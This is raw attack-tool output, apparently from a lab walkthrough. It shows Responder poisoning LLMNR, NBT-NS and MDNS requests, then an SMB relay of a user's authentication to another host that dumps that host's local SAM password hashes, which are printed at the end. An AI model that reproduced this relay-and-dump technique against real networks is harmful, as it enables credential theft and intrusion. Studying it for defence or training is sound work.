 Responder IP [192.168.0.116]
Responder IPv6 [fe80::3801:562:ae4c:b7e6]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-BD6TI763DEF]
Responder Domain Name [P4OU.LOCAL]
Responder DCE-RPC Port [45688]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to ::ffff:192.168.0.202 for name SIETEREINOS (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to ::ffff:192.168.0.202 for name SIETEREINOS (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to ::ffff:192.168.0.202 for name SIETEREINOS (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to ::ffff:192.168.0.202 for name SIETEREINOS (service: Browser Election)
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.0.202 for name noexiste.local
[*] [MDNS] Poisoned answer sent to fe80::79cf:fe73:abd8:37a4 for name noexiste.local
[*] [LLMNR]  Poisoned answer sent to fe80::79cf:fe73:abd8:37a4 for name noexiste
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.0.202 for name noexiste.local
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.0.202 for name noexiste
[*] [MDNS] Poisoned answer sent to fe80::79cf:fe73:abd8:37a4 for name noexiste.local
[*] [LLMNR]  Poisoned answer sent to fe80::79cf:fe73:abd8:37a4 for name noexiste
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.0.202 for name noexiste
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from SIETEREINOS/JON@192.168.0.202 controlled, attacking target smb://192.168.0.169
[*] Authenticating against smb://192.168.0.169 as SIETEREINOS/JON SUCCEED
[*] SMBD-Thread-3: Connection from SIETEREINOS/JON@192.168.0.202 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xa6801a5ae663a55d33339aec7ce124f8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b5b337a9a68d9d67faffc8360ed8ec5c:::
Ximo:1001:aad3b435b51404eeaad3b435b51404ee:ac316e7e666a94515e9091123a27a9d3:::
[*] Done dumping SAM hashes for host: 192.168.0.169
[*] Stopping service RemoteRegistry